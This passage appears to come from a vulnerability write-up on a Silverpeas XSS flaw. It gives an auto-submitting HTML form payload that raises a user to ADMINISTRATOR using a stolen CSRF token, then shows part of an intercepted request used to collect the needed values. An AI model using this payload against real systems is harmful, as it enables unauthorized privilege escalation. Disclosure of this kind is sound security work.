 Weaponizing XSS: Granting Attacker Additional Privileges
Although generating an alert demonstrates XSS, we wanted to weaponize the vulnerability to show how it could be used by an adversary. By
analyzing the administrative request to elevate permissions, we discovered the following payload will successfully execute Javascript that
elevates the adversary’s permissions:
<html><body onload="document.forms[0].submit();"><form action="http://localhost:8080/silverpeas/RjobDomainPeas/jsp/userModify" method="GET">
<input type="hidden" name="Iduser" value="[userID]" /><input type="hidden" name="userLastName" value="[userLastName]" /><input type="hidden"
name="userAccessLevel" value="ADMINISTRATOR" /><input type="hidden" name="X-STKN" value="[userSTKNToken]" /></form></body></html>
There are three pieces of information related to our own user we need for a viable attack:
1. The ID of our user.
2. The last name of our user.
3. The X-STKN of our user (the X-STKN is the Silverpeas Core CSRF token).
We would already know the last name of our user and the other information can be retrieved by sending a message to ourselves and
intercepting the POST request with Burp Suite:
1 POST /silverpeas/RuserNotification/jsp/SendNotif HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 551
4 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJFot8zVpx1DS0VO0
6 X-STKN: YTAzYmQyMTItNDhhMy00YjljLTk0MTgtYTM4ZDJlMzMzNTM2
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 sec-ch-ua-platform: "Linux"
10 Accept: */*